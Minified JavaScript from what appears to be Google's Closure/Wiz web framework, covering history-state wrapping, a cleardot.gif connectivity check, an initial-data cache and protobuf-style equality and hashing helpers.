var Cca=function(a,b,c){c?a.setAttribute(b,c):a.removeAttribute(b);a.hasAttribute("c-wiz")||(b=a,a.tagName==="C-DATA"&&(b=a.parentElement),_.mF(b,!1))},Dca=function(a,b,c){var d=a.getAttribute(b)||"";c=String(c||"");c=c.split(";").filter(e=>e);d=d.split(";").filter(e=>_.Lb(e,":.CLIENT"));_.ua(c,d);(c=c.join(";"))?a.setAttribute(b,c):a.removeAttribute(b);_.Hj(a)},Eca=function(){zP||(zP=!0,AP=_.Zi,_.Zi=a=>{AP&&AP(a);for(let d=0;d<a.length;d++){const e=a[d];if(_.Fj(e)){var b=_.ju(e),c=b.v;c.j||c.o.push(e);
_.yu(b.v)}}},BP=_.$i,_.$i=a=>{BP&&BP(a);for(let d=0;d<a.length;d++){const e=a[d];if(_.Fj(e)){var b=_.ju(e),c=b.v;c.j||c.v.push(e);_.yu(b.v)}}})};var zP=!1,AP,BP;var EP,DP,FP;_.CP=_.vP;EP=function(a,b,c,d,e,f,g,h){const k=new _.CP;k.Cf(a.l);const m=_.Mj(d).documentElement.contains(d);_.St(document.body);(0,_.tP)(d,()=>{a.l&&f?a.l.l(d,()=>{e(k,g,h)}):e(k,g,h)},g);c?DP(b,d,m):a.l&&a.l.j()};DP=function(a,b,c){a.dispatchEvent(new _.lF(c?_.LE:_.JE,b,_.$E));a.dispatchEvent(new _.gh(_.KE,b))};
FP=class{constructor(){_.qP.jsaction=Dca;_.qP.jsdata=Cca;Eca()}Cf(a){this.l=a}Pf(){return this.l}j(a,b,c){return a(b,c)}Ie(a,b,c,d,e){EP(this,a,!0,b,c,!0,d,e)}an(a,b,c,d,e){EP(this,a,!1,b,c,!1,d,e);a.dispatchEvent(new _.lF(_.LE,b,_.$E))}o(a,b,c,d,e){const f=new _.CP;f.Cf(this.l);const g=_.Mj(b).documentElement.contains(b);g&&b instanceof Element&&_.St(b);(0,_.sP)(b,()=>void c(f,d,e),d);DP(a,b,g)}Mb(a,b,c,d){const e=document.createElement("div");this.o(a,e,b,c,d);b=e.firstElementChild;DP(a,b,!1);return b}};
_.ZF(FP);_.GP=class{constructor(){this.soy=_.F(_.yP(_.pF));this.config=_.F(_.yP(_.EE));this.l=_.F(FP)}Cf(a){this.l.Cf(a)}Pf(){return this.l.Pf()}j(a,b){const c=_.DE(this.config);return this.l.j(a,b,c)}Ie(a,b,c){this.l.Ie(this.soy.l,a,b,c,_.DE(this.config))}an(a,b,c){this.l.an(this.soy.l,a,b,c,_.DE(this.config))}o(a,b,c){this.l.o(this.soy.l,a,b,c,_.DE(this.config))}Mb(a,b){return this.l.Mb(this.soy.l,a,b,_.DE(this.config))}};_.ZF(_.GP,_.kj);
_.w();
_.v("pw70Gc");
var Cka=function(a){let b=0;for(;a;)b++,a=a.parentElement;return b},Dka=function(a,b){return a.depth-b.depth||Number(a.Kn)-Number(b.Kn)||b.ml-a.ml},j5=new Map,k5=0,Eka=class extends _.vP{o(a){a instanceof Element&&j5.has(a)&&j5.set(a,k5)}};_.CP=Eka;
var Gka=function(a,b){let c=_.S(a).Aa(()=>{Fka(a)});b&&(c=c.window(b));return _.R(c)},Fka=function(a){if(a.l.length!==0){j5=new Map(a.l.map(b=>[b.element,0]));a.l.sort(Dka);for(const b of a.l){const c=j5.get(b.element);b.ml>(c||0)&&(k5=b.ml,j5.set(b.element,k5),b.xx())}a.l=[]}};
_.ZF(class{constructor(){this.Xc=_.F(_.GP);this.l=[]}execute(a){return Gka(this,a)()}ey(a,b){({Kn:c=!1}={});var c;this.l.push({element:a,depth:Cka(a),Kn:c,xx:()=>b(),ml:this.l.length+1});return this}Ie(a,b,c){this.Xc.Ie(a,b,c)}o(a,b,c){this.Xc.o(a,b,c)}Mb(a,b){return this.Xc.Mb(a,b)}j(a,b){return this.Xc.j(a,b)}},_.ot);
_.w();
_.NF(_.Yw,_.wr);
_.v("KUM7Z");
var vI=function(a){sI=!0;const b=a.l.history;tI=b.pushState;const c=(e,f,g)=>{tI.call(b,e,f,g)};b.pushState=c;uI=b.replaceState;const d=(e,f,g)=>{uI.call(b,e,f,g)};b.replaceState=d;a.v=()=>{tI&&uI&&b.pushState===c&&b.replaceState===d&&(b.pushState=tI,b.replaceState=uI,sI=!1)}},wI=class extends _.$a{constructor(){super();this.l=_.F(_.dG).get();this.o=this.l.location!=this.l.parent.location&&!1;this.v=null;this.o||sI||vI(this)}tc(){return this.o}back(){this.o||this.l.history.back()}forward(){this.o||
this.l.history.forward()}go(a){this.o||this.l.history.go(a)}N(a,b){this.o||tI.call(this.l.history,a,"",b)}O(a,b){this.o||uI.call(this.l.history,a,"",b)}state(){try{return this.l.history.state}catch(a){return null}}j(){return this.l.location.href}Qa(){super.Qa();this.v&&this.v()}},sI=!1,tI=null,uI=null;_.ZF(wI,_.wr);
_.w();
_.fJ=function(a,b){b=_.Ya(b);b!==void 0&&(a.href=b)};_.el(_.Br);
_.v("O1Gjze");
_.WF(_.Tr,class extends _.aG{handleError(a,b){"function"==typeof _.VD&&b instanceof _.VD||_.da(b);_.K(function(){_.fJ(window.location,a.j)},100,this);return!0}});
_.w();
var Ux;Ux=function(a,b){this.l=a;this.o=b;if(!c){var c=new _.zx("//www.google.com/images/cleardot.gif");_.Tx(c)}this.v=c};_.Tx=function(a){var b=Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^_.Fl()).toString(36);a.l.set("zx",b)};_.l=Ux.prototype;_.l.Ro=1E4;_.l.yh=!1;_.l.wm=0;_.l.Sj=null;_.l.Ln=null;_.l.setTimeout=function(a){this.Ro=a};_.l.start=function(){if(this.yh)throw Error("nb");this.yh=!0;this.wm=0;Vx(this)};_.l.stop=function(){Wx(this);this.yh=!1};var Vx=function(a){a.wm++;navigator!==null&&"onLine"in navigator&&!navigator.onLine?_.K((0,_.G)(a.uj,a,!1),0):(a.j=new Image,a.j.onload=(0,_.G)(a.mx,a),a.j.onerror=(0,_.G)(a.lx,a),a.j.onabort=(0,_.G)(a.kx,a),a.Sj=_.K(a.nx,a.Ro,a),a.j.src=String(a.v))};_.l=Ux.prototype;
_.l.mx=function(){this.uj(!0)};_.l.lx=function(){this.uj(!1)};_.l.kx=function(){this.uj(!1)};_.l.nx=function(){this.uj(!1)};_.l.uj=function(a){Wx(this);a?(this.yh=!1,this.l.call(this.o,!0)):this.wm<=0?Vx(this):(this.yh=!1,this.l.call(this.o,!1))};var Wx=function(a){a.j&&(a.j.onload=null,a.j.onerror=null,a.j.onabort=null,a.j=null);a.Sj&&(_.Mq(a.Sj),a.Sj=null);a.Ln&&(_.Mq(a.Ln),a.Ln=null)};var Xx=class extends _.Lq{constructor(){super();this.j=new Ux(this.U,this);this.v=51E3+Math.round(18E3*Math.random())}U(a){this.l=Date.now();this.O(a)}O(a){this.N=a;this.dispatchEvent("d")}};Xx.prototype.l=0;Xx.prototype.N=!0;var Yx=class{constructor(){this.j=new Xx}};_.hf(_.qw,Yx);_.kb().Zc(function(a){const b=new Yx(a);_.iw(a,_.qw,b)});
_.v("byfTOb");

_.w();
_.v("lsjVmc");
var by;_.Zx=function(){};by=function(a,b=!0){_.$a.call(this);this.N=a;this.l=new _.$x(this);b&&_.ay(this);_.Uk(this,this.l)};_.Hl(_.Zx,_.$a);_.Zx.prototype.j=_.ba(18);_.Zx.prototype.l=_.ba(20);_.Hl(by,_.$a);by.prototype.j=null;by.prototype.o="at";by.prototype.v=null;_.ay=function(a){const b=a.N.get(_.Qo);b.N.includes(a.l);b.v(a.l)};by.prototype.configure=function(a,b,c){this.j=a;this.v=b;c&&(this.o=c)};_.$x=function(a){this.o=a};_.Hl(_.$x,_.Zx);_.$x.prototype.j=_.ba(17);_.$x.prototype.l=_.ba(19);_.hf(_.rw,by);_.kb().Zc(function(a){const b=new by(a,!1);_.iw(a,_.rw,b);b.configure(_.oi("SNlM0e").string(null),_.oi("S06Grb").string(null))});
_.w();
_.wA={};_.xA={};_.yA={};_.zA={};
var BA,CA,AA;BA=function(a){return AA[a]||""};_.DA=function(a){a=CA.test(a)?a.replace(CA,BA):a;a=atob(a);const b=new Uint8Array(a.length);for(let c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b};CA=/[-_.]/g;AA={"-":"+",_:"/",".":"="};_.EA=function(a){if(_.Mc!==_.Mc)throw Error("w");var b=a.j;b=b==null||_.tc(b)?b:typeof b==="string"?_.DA(b):null;return b==null?b:a.j=b};_.FA=class extends _.x{constructor(a){super(a)}};
_.GA=function(a){a.Tg=void 0;a.Pa=function(){return a.Tg?a.Tg:a.Tg=new a}};
var JA,LA,KA,HA,RA,SA,TA,UA,VA,YA;_.IA=function(a,b=!1){if(!a||!a.Ya)return a;const c=HA[a.Ya];return c?!b||c.NC?(a=a.clone(),c.mD(a),a):a:a};JA=function(a){return!isNaN(a)};LA=function(a,b){if(Array.isArray(a))KA(a,b);else{if(_.dh(a))throw Error("Hb`"+a);switch(typeof a){case "boolean":b.push(`"${a?1:0}"`);case "number":case "bigint":b.push(`"${a}"`);break;default:b.push(JSON.stringify(a))}}};
KA=function(a,b){for(let f=0;f<a.length;f++){var c=a[f];if(c==null||Array.isArray(c)&&c.length==0)continue;if(c&&typeof c==="object"&&!Array.isArray(c)){var d=b,e=Object.keys(c).filter(JA).map(Number);e.sort(_.Aa);for(const g of e){e=c[g];if(e==null||Array.isArray(e)&&e.length==0)continue;let h=[];LA(e,h);h.length&&d.push(d.length?",":"{",(g-1).toString(),":",h.join(""))}continue}d=[];LA(c,d);d.length&&b.push(b.length?",":"{",""+f,":",d.join(""))}b.length&&b.push("}")};
_.NA=function(a,b){b=_.IA(b,!0);if(!b)return`rpcid:${_.MA(a)}:`;const c=[];KA(_.ie(b,_.Nd),c);return`rpcid:${_.MA(a)}:${c.join("")}`};_.OA=function(a){return a instanceof _.Qe?{Kd:a}:a};_.QA=function(a){a=_.PA(_.OA(a));var b=a.Qd();b=_.IA(b,!0);return _.NA(a.lb(),b)};_.MA=function(a){return typeof a.j==="number"?a.j.toString():a.l};HA={};RA={};SA={};TA=function(a,b){if(a=a[b])return Object.values(a)[0]};
UA=function(a){const b=a?_.wA:_.yA;a=a?RA:SA;for(const c in b){const d=TA(b,parseInt(c,10)),e=d.ctor.prototype.Ya;e&&(a[e]=d.nc)}};VA=function(a,b){const c=b?RA:SA;let d=c[a.toString()];d||(UA(b),d=c[a.toString()]);return d};_.WA=function(a){const b=VA(a.Ya,!0);return{Kd:TA(_.xA,b),Ze:TA(_.wA,b),request:a}};_.XA=function(a){const b=VA(a.Ya,!1);return{Kd:TA(_.zA,b),Zg:TA(_.yA,b),zn:a}};
YA=function(a){{var b=a.Ya;let c=RA[b.toString()];c||(UA(!0),c=RA[b.toString()]);c?b=!0:(c=SA[b.toString()],c||(UA(!1),c=SA[b.toString()]),b=c?!1:void 0)}return b?_.WA(a):_.XA(a)};_.ZA=function(a){if(typeof a.lb==="function")return a.lb();let b=-1;a instanceof _.x&&(a=YA(a));a instanceof _.Qe?b=a.nc:a.Ze?b=a.Ze.nc:a.Zg?b=a.Zg.nc:a.Kd&&(b=a.Kd.nc);var c=_.wA[b]||_.yA[b];a=_.xA[b]||_.zA[b];let d=()=>{};c&&(d=Object.values(c)[0].ctor);c=()=>{};a&&(c=Object.values(a)[0].ctor);return new _.eh(b+"",c,d)};
_.PA=function(a){if(a.lb)return a;var b=_.ZA(a);if(a instanceof _.x)return b.Pa(a);b=a.request?b.Pa(a.request):b.Pa(a.zn);a.Dp&&(b=_.mq(b,_.$p,a.Dp));a.Ep&&(b=_.mq(b,_.aq,a.Ep));a.Vh&&(b=_.mq(b,_.Xp));a.Xg&&(b=_.mq(b,_.Yp,a.Xg));a.Nk&&(b=_.mq(b,_.Zp,a.Nk));return b};
_.v("xUdipf");
_.$A=function(){this.v=new _.wk;this.ha=new _.wk;this.j=new _.wk;this.N=new _.wk;this.o=new _.wk;this.O=[];this.l=new _.Ff};var aB=[],bB=[];var eB;
_.$A.prototype.initialize=function(a,b){a=a||_.r;b=b||"";let c,d;if(b){var e=a.AF_initDataKeys&&a.AF_initDataKeys[b];c=a.AF_initDataChunkQueue&&a.AF_initDataChunkQueue[b];d=a.AF_dataServiceRequests&&a.AF_dataServiceRequests[b]}else e=a.AF_initDataKeys,c=a.AF_initDataChunkQueue,d=a.AF_dataServiceRequests;e&&c&&d?this.V(e,c,d):b?(a.AF_initDataInitializeCallback=a.AF_initDataInitializeCallback||{},a.AF_initDataInitializeCallback[b]=(0,_.G)(this.V,this)):(e=(0,_.G)(this.V,this),_.bi("AF_initDataInitializeCallback",e,
a));b?(a.AF_initDataCallback=a.AF_initDataCallback||{},a.AF_initDataCallback[b]=(0,_.G)(this.U,this)):(b=(0,_.G)(this.U,this),_.bi("AF_initDataCallback",b,a))};
_.$A.prototype.V=function(a,b=[],c={}){a=a&&a.length?a:_.Mh(b,d=>d.key);_.Ba(a,function(d){this.j.set(d,new _.Ff);const e=c[d];if(e){e.id=e.id+"";var f=[];e.ext&&f.push(_.bq,e.ext);f=new _.eh(e.id,()=>{},()=>{},f);if(e.request){f=_.MA(f);const g=this.o.get(f)||[];g.push({initialDataKey:d,key:e});this.o.set(f,g)}else this.N.set(_.NA(f,null),d)}},this);_.Ba(this.O,function(d){d=_.cB(this,d);this.j.delete(d)},this);_.Ba(b,(0,_.G)(this.U,this));this.l.callback(null)};
_.$A.prototype.ka=function(a){a=_.cB(this,a);return a!=null&&this.j.has(a)};_.cB=function(a,b){if(typeof b==="string")return b;const c=b.vc?b.vc:_.ZA(b);if(a.o.has(_.MA(c))){if(!b.request)return null;var d=b.request.constructor;const e=_.MA(c),f=a.o.get(e);for(let g=0;g<f.length;g++){const h=_.NA(c,new d(f[g].key.request));a.N.set(h,f[g].initialDataKey)}a.o.delete(e)}b=b.vc?_.NA(b.vc,b.request):_.QA(b);return a.N.has(b)?a.N.get(b):null};
_.$A.prototype.U=function(a){var b=a.key;const c=this.j.get(b,null);if(c){var d={isError:a.errorHasStatus||a.isError||!1,data:a.data,sideChannel:a.sideChannel?new _.Mo([a.sideChannel]):void 0};this.v.set(b,d);var e=a.hash;e&&this.ha.set(e,b);if(a.errorHasStatus)c.j(new _.zh(new _.yh(a.data)));else if(a.isError){var f=Error;if(typeof d=="undefined")d="undefined";else if(d==null)d="NULL";else{a=[];for(const g in d){if(typeof d[g]==="function")continue;e=g+" = ";try{e+=d[g]}catch(h){e+="*** "+h+" ***"}a.push(e)}d=
a.join("\n")}c.j(f("Ib`"+b+"`"+d))}else if(c.callback(d),d.sideChannel){b=d.sideChannel;bB.push(b);for(f of aB)f.Vc(b)}}};var dB=function(a,b){return(a=a.v.get(b))&&!a.isError?(typeof a.data==="function"&&(a.data=a.data()),{data:a.data,sideChannel:a.sideChannel}):null},fB=function(a,b){const c=a.ha.get(b);return c?_.H(dB(a,c)):eB(a).then(function(){const d=this.ha.get(b);return d?_.H(dB(this,d)):_.H(null)},null,a)};
_.$A.prototype.Sm=function(a){return fB(this,a).then(function(b){return b==null?null:b.data})};eB=function(a){return a.l.then(function(){return _.ij(_.Mh(Array.from(this.j.values()),function(b){return b.then(null,function(){return null})}))},null,a)};_.gB=function(a,b){return _.Nm(a.l.le(),function(){if(!this.ka(b))throw Error("Jb`"+b);const c=_.cB(this,b),d=this.j.get(c,null).le();_.Nm(d,function(){return dB(this,c)},this);return d},a)};
_.$A.prototype.getData=function(a){return _.Nm(_.gB(this,a).le(),function(b){return b.data})};_.$A.prototype.W=_.ba(21);_.hB=!1;_.hf(_.To,_.$A);_.kb().Zc(function(a){const b=new _.$A(a);_.iw(a,_.To,b);b.initialize(window)});
_.w();
var ny,py;_.ly=function(){this.l=[];this.j=[]};_.my=function(a,b,c){return _.Jd(_.no(a,b,c,_.mo))};ny=class{constructor(a){this.l=a}j(a,b){return _.H(this.l.l(a,b))}};_.oy=function(a,b){a=new ny(a);b=b.value;_.mr[b]||(_.mr[b]=[]);_.mr[b].push(a)};py=function(a){a.l.length===0&&(a.l=a.j,a.l.reverse(),a.j=[])};_.qy=function(a){py(a);return a.l.pop()};_.ry=function(a){py(a);return _.ja(a.l)};_.sy=function(a){return a.l.length===0&&a.j.length===0};_.ly.prototype.clear=function(){this.l=[];this.j=[]};
_.ly.prototype.contains=function(a){return _.oa(this.l,a)||_.oa(this.j,a)};_.ly.prototype.remove=function(a){{var b=this.l;const c=Array.prototype.lastIndexOf.call(b,a,b.length-1);c>=0?(_.qa(b,c),b=!0):b=!1}return b||_.ra(this.j,a)};_.ly.prototype.Zd=function(){const a=[];for(var b=this.l.length-1;b>=0;--b)a.push(this.l[b]);b=this.j.length;for(let c=0;c<b;++c)a.push(this.j[c]);return a};
_.nB=new _.Lq;
var qB;_.oB={};_.rB=function(a,b,c){if(a.Ya){c=c||b.split(";")[0];var d=a.Ya;if(c==d){if(_.mB(a).Ue==b)return a}else if(d=_.pB(d,c),d.length!=0)return qB(a,d,c).map[b]}};
_.pB=function(a,b){const c=_.oB[a];if(!c)return[];var d=c[b];if(d)return d;c[b]=[];d=Object.keys(c);const e=d.indexOf(a);e>=0&&(d[e]=d[d.length-1],d[d.length-1]=a);for(const f of d)d=c[f],_.Ba(d,function(g){const h=_.pB(f,b);_.Ba(h,function(k){c[b].push({Nf:function(m){const n=[];m=g.Nf(m);for(let p=0;p<m.length;p++)n.push.apply(n,k.Nf(m[p]));return n},ctor:g.ctor})})});return c[b]};
qB=function(a,b,c){a.tk||(a.tk={});let d=a.tk[c];if(d)return d;d=a.tk[c]={set:new Set,map:{}};_.Ba(b,function(e){e=e.Nf(a);for(const f of e)d.set.add(f)});if(_.jB[c])for(const e of d.set)d.map[_.mB(e).Ue]=e;return d};
var sB,tB,uB;sB=function(a){_.Ac(a,256);Object.freeze(a)};_.vB=function(a,b){b=_.Pe(b);if(a==null)return b;var c=a[tB];if(c)return c;c=a[uB];if(typeof c==="function"){let e;a=(e=c[tB])!=null?e:c[tB]=c()}const d=_.Oe(b,[...a]);a[tB]=d;a[uB]=()=>_.ie(d);a.length=0;sB(a);return d};tB=_.yc();uB=_.yc("_jcca",!0);
_.wB=function(a,b,c){_.$a.call(this);this.j=a;this.v=b||0;this.l=c;this.o=(0,_.G)(this.Os,this)};_.Hl(_.wB,_.$a);_.l=_.wB.prototype;_.l.Ei=0;_.l.Qa=function(){_.wB.ad.Qa.call(this);this.stop();delete this.j;delete this.l};_.l.start=function(a){this.stop();this.Ei=_.K(this.o,a!==void 0?a:this.v)};_.l.stop=function(){this.isActive()&&_.Mq(this.Ei);this.Ei=0};_.l.isActive=function(){return this.Ei!=0};_.l.Os=function(){this.Ei=0;this.j&&this.j.call(this.l)};
var yB,zB;_.xB=function(a,b,c){var d=a.ob;const e=_.Od(_.Pd);e&&e in d&&(d=d[e])&&delete d[b.nc];return b.ctor?b.Yr(a,b.ctor,b.nc,c,b.kg):b.Yr(a,b.nc,c,b.kg)};yB=class extends _.gh{constructor(a,b,c){super(a,b);this.data=c}};zB=function(a){const b=[],c={};_.yb(a.j,function(d){_.Ba(d,function(e){let f;try{f=e.eventType+","+_.mB(e.kj).Ue}catch(g){_.da(g);return}e.Ti!="af.data.EventType.INVALIDATED"&&e.request&&this.l[f]||c[f]||(c[f]=!0,b.push(e))},this)},a);return b};
_.AB=function(a){let b=0;_.Ba(zB(a),function(c){b++;_.nB.dispatchEvent(new yB(c.Ti,this,{Ti:c.Ti,vc:c.vc,request:c.request,kj:c.kj,Yf:c.Yf,eventType:c.eventType,lo:c.lo}))},a);b>0&&(a.j={},a.l={})};_.BB=class{constructor(){this.j={};this.l={}}static Pa(){return _.bp(_.BB)}};_.CB=!1;var DB=function(a,b){a.cache.whenReady(b)};var EB;EB=function(a,b,c,d){try{b.lb(),a.handle(b,c,d)}catch(e){_.da(e)}};_.FB=function(a,b,c){if(a.l.length){var d=a.j;for(let e=0;e<a.l.length;e++)EB(a.l[e],b,c,d);DB(a.j,(0,_.G)(function(){_.AB(this.v)},a))}};_.GB=function(a,b,c){if(!a.o.length)return c;const d=a.j;for(let e=0;e<a.o.length;e++)EB(a.o[e],b,c,d);DB(a.j,(0,_.G)(function(){_.AB(this.v)},a));return c};_.HB=class{constructor(){this.l=[];this.o=[];this.j=null;this.v=_.BB.Pa()}};_.GA(_.HB);
_.v("NwH0H");
var IB=function(a,b){const c=a.length;if(c!==b.length)return!1;for(let d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0},JB=function(a){this.cache=a;this.cache.Ba((0,_.G)(this.v,this))},KB=function(a){JB.call(this,a);this.l=_.BB.Pa();this.N=new _.wB(this.o,20,this);a.va()},LB=function(a){return!Array.isArray(a)||a.length?!1:(a[_.zc]|0)&1?!0:!1},MB=function(a,b){if(typeof b==="string")try{b=_.DA(b)}catch(c){return!1}return _.tc(b)&&IB(a,b)},NB=function(a){switch(a){case "bigint":case "string":case "number":return!0;
default:return!1}},OB=function(a,b,c,d,e){let f;return(f=a<d?b[a+e]:void 0)!=null?f:c==null?void 0:c[a]},PB=function(a,b){if(!Array.isArray(a)||!Array.isArray(b))return 0;a=""+a[0];b=""+b[0];return a===b?0:a<b?-1:1},RB=function(a,b){if(_.Gc(a))a=a.ob;else if(!Array.isArray(a))return!1;if(_.Gc(b))b=b.ob;else if(!Array.isArray(b))return!1;return QB(a,b,void 0,2)},SB=function(a,b){return QB(a,b,void 0,0)},QB=function(a,b,c,d){if(a===b||a==null&&b==null)return!0;if(a instanceof Map)return a.fw(b,c);if(b instanceof
Map)return b.fw(a,c);if(a==null||b==null)return!1;if(a instanceof _.Kc)return TB(a,b);if(b instanceof _.Kc)return TB(b,a);if(_.tc(a))return MB(a,b);if(_.tc(b))return MB(b,a);var e=typeof a,f=typeof b;if(e!=="object"||f!=="object")return Number.isNaN(a)||Number.isNaN(b)?String(a)===String(b):NB(e)&&NB(f)?""+a===""+b:e==="boolean"&&f==="number"||e==="number"&&f==="boolean"?!a===!b:!1;if(_.Gc(a)||_.Gc(b))return RB(a,b);if(a.constructor!=b.constructor)return!1;if(a.constructor===Array){f=a[_.zc]|0;var g=
b[_.zc]|0,h=a.length,k=b.length,m=Math.max(h,k);e=(f|g|64)&128?0:-1;if(d===1||(f|g)&1)d=1;else if((f|g)&8192)return UB(a,b);f=h&&a[h-1];g=k&&b[k-1];f!=null&&typeof f==="object"&&f.constructor===Object||(f=null);g!=null&&typeof g==="object"&&g.constructor===Object||(g=null);h=h-e-+!!f;k=k-e-+!!g;for(var n=0;n<m;n++)if(!VB(n-e,a,f,h,b,g,k,e,c,d))return!1;if(f)for(var p in f){d=a;m=f;n=h;var u=b,q=g,t=k,y=e,B=c;const z=+p;if(!(!Number.isFinite(z)||z<n||z<t||VB(z,d,m,n,u,q,t,y,B,2)))return!1}if(g)for(let z in g)if((p=
f&&z in f)||(p=a,d=f,m=h,n=b,u=g,q=k,t=e,y=c,B=+z,p=!Number.isFinite(B)||B<m||B<q?!0:VB(B,p,d,m,n,u,q,t,y,2)),!p)return!1;return!0}if(a.constructor===Object)return SB([a],[b]);throw Error();},VB=function(a,b,c,d,e,f,g,h,k,m){b=OB(a,b,c,d,h);e=OB(a,e,f,g,h);m=m===1;if(e==null&&LB(b)||b==null&&LB(e))return!0;a=m?k:k==null?void 0:k.j(a);return QB(b,e,a,0)},UB=function(a,b){if(!Array.isArray(a)||!Array.isArray(b))return!1;a=[...a];b=[...b];Array.prototype.sort.call(a,PB);Array.prototype.sort.call(b,PB);
const c=a.length,d=b.length;if(c===0&&d===0)return!0;let e=0,f=0;for(;e<c&&f<d;){let g,h=a[e];if(!Array.isArray(h))return!1;let k=h[0];for(;e<c-1&&SB((g=a[e+1])[0],k);)e++,h=g;let m,n=b[f];if(!Array.isArray(n))return!1;let p=n[0];for(;f<d-1&&SB((m=b[f+1])[0],p);)f++,n=m;if(!SB(k,p)||!SB(h[1],n[1]))return!1;e++;f++}return e>=c&&f>=d},XB=function(){let a;return(a=WB)!=null?a:WB=1},ZB=function(a,b){let c;return(c=a[YB])!=null?c:a[YB]=b(a)},$B=function(a){let b=1,c=a.length;for(var d=a[c-1];d==="="||
d===".";d=a[--c-1]);d=c-4;let e=0;for(;e<d;)b=a.charCodeAt(e)+31*b|0,b=a.charCodeAt(e+1)+31*b|0,b=a.charCodeAt(e+2)+31*b|0,b=a.charCodeAt(e+3)+31*b|0,e+=4;for(;e<c;)b=a.charCodeAt(e++)+31*b|0;return b},aC=function(a){return $B(_.ee(a))},cC=function(a){let b=0;const c=a.length;for(let d=0;d<c;d++){const e=a[d];if(d===c-1&&e!=null&&typeof e==="object"&&e.constructor===Object)for(const f in e)!Number.isNaN(+f)&&(b=b+bC(e[f])|0);else b=b+bC(e)|0}return b*17|0},dC=function(a){return cC(a.ob)},eC=function(a){return cC([...a.entries()])},
bC=function(a){if(a==null)return 0;switch(typeof a){case "boolean":return a?fC:gC;case "string":return $B(a);case "object":if(Array.isArray(a))return cC(a);if(_.Gc(a))return _.Ic(a)?ZB(a,dC):dC(a);if(a&&typeof a==="object"&&a.ha===hC)return a.j&2?ZB(a,eC):eC(a);if(a instanceof _.Kc)return ZB(a,aC)}return $B(String(a))},jC=function(){this.v=void 0;this.o=new _.wk;this.j=new iC("");this.j.next=this.j.j=this.j},kC=function(a,b){this.j=a;this.l=b},tC,uC,xC,yC,zC,AC,iC,HC,IC,JC,MC,PC,LC,QC;
_.$A.prototype.W=_.ca(21,function(a){const b=_.cB(this,a);b&&(this.l.l&&this.j.delete(b),_.hB?this.v.delete(b)&&(this.O.push(b),a=document.getElementsByClassName(b),a.length===1&&a.item(0).remove()):(this.v.delete(a),this.O.push(b)))});
var lC=function(a,b){if(!a.j||!b.j||a.j===b.j)return a.j===b.j;if(typeof a.j==="string"&&typeof b.j==="string"){var c=a.j;let d=b.j;b.j.length>a.j.length&&(d=a.j,c=b.j);if(c.lastIndexOf(d,0)!==0)return!1;for(b=d.length;b<c.length;b++)if(c[b]!=="=")return!1;return!0}c=_.EA(a);b=_.EA(b);return IB(c,b)},TB=function(a,b){if(typeof b==="string")b=b?new _.Kc(b,_.Mc):_.Nc();else if(b instanceof Uint8Array)b=new _.Kc(b,_.Mc);else if(!(b instanceof _.Kc))return!1;return lC(a,b)},mC=function(a){return _.Nm(a.l.le(),
function(){return(0,_.G)(this.ka,this)},a)},nC=function(a){return a!=null&&a.Ya!=null&&_.jB[a.Ya]!=null},oC=function(a){a.tk=null};JB.prototype.update=function(a,b,c){const d=this;return this.cache.whenReady(function(e){a instanceof _.x?(e=e.update(a,b),_.Ba(e,function(f){d.j(!0,f.Af,f.response,void 0,void 0,c);f.response!=f.ps&&d.j(!0,f.Af,f.ps,void 0,void 0,c)})):e.N(a)&&(e=e.O(a),e.then(b),e.then(function(f){d.j(!0,a,f,void 0,void 0,c)}))})};
JB.prototype.v=function(a,b){b.value&&this.j(!1,b.Af,b.value)};JB.prototype.j=function(){};JB.prototype.get=function(a){return this.cache.O(a)};_.Hl(KB,JB);KB.prototype.notify=function(a,b,c,d){c&&c!="af.data.EventType.UPDATED"&&this.j(!0,a,void 0,c,b);this.j(!0,a,void 0,"af.data.EventType.UPDATED",b);d&&d!=b&&this.j(!0,a,void 0,"af.data.EventType.UPDATED",d)};
KB.prototype.j=function(a,b,c,d,e,f){c=e||c;nC(c)&&(e=a?"af.data.EventType.UPDATED":"af.data.EventType.INVALIDATED",f={vc:b.lb(),request:b.Qd(),Ti:e,eventType:d,kj:c,lo:f?!0:void 0},d=this.l,e=_.NA(f.vc,f.request),(c=d.j[e])||(c=d.j[e]=[]),e=f.Ti=="af.data.EventType.INVALIDATED",c.push(f),e&&f.request&&(f=f.eventType+","+_.mB(f.kj).Ue,d.l[f]=!0),a&&this.get(b).then(oC),a=this.N,a.isActive()||a.start(void 0))};KB.prototype.o=function(){this.cache.whenReady((0,_.G)(function(){_.AB(this.l)},this))};
var YB=_.yc(),hC={},WB,fC=$B("1"),gC=$B("0"),pC=_.Se(_.FA),qC=_.Qc(a=>a instanceof _.FA&&_.Ic(a)),rC,sC=pC();rC=bC(sC)+XB()|0;tC=function(a,b){let c,d;return(d=b[c=a.l])!=null?d:b[c]={}};uC=function(a,b){let c=a.j.get(b);c||a.j.set(b,c=[]);return c};
_.vC=function(a,b,c){c=_.IA(c,!0);var d;const e=(d=c)==null?void 0:d.mg();var f,g;d=(g=(f=c)==null?void 0:f.constructor)!=null?g:b.N;c==null&&(d!=null&&d.prototype instanceof _.x?c=_.Pe(d):(c=pC(),d=void 0));f=b.toString();if(e&&(g=tC(a,c)[f])){var h=g.substring(g.lastIndexOf(":")+1);if(uC(a,g.substring(0,g.lastIndexOf(":")))[+h])return g}b=(g=_.IA(c,!0))?`rpcid:${_.MA(b)}:${bC(g)+XB()|0}`:`rpcid:${_.MA(b)}:${rC}`;g=uC(a,b);for(h=0;h<g.length;h++){let m=c,n=g[h];if(n!=null&&(d==null||!qC(n)||m instanceof
_.FA?d==null&&m instanceof _.FA&&!qC(n)&&(m=_.Pe(n.constructor)):n=_.Pe(d),m===n||m==null&&n==null||m&&n&&m instanceof n.constructor&&RB(m,n))){var k=h;break}}if(k==null){k=g.length;let m;g.push((m=c)==null?void 0:_.te(m))}k=`${b}:${k}`;e&&(tC(a,c)[f]=k);return k};_.wC=function(a,b,c){b=b.substring(0,b.lastIndexOf(":"));a=a.j.get(b);if(a!=null)for(let d=0;d<a.length;d++)a[d]!=null&&(c(`${b}:${d}`)||(a[d]=null))};xC=class{constructor(){this.l=Symbol();this.j=new Map}};
